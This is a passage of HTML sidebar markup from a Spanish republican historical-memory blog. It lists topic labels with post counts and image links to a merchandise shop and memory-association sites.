<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
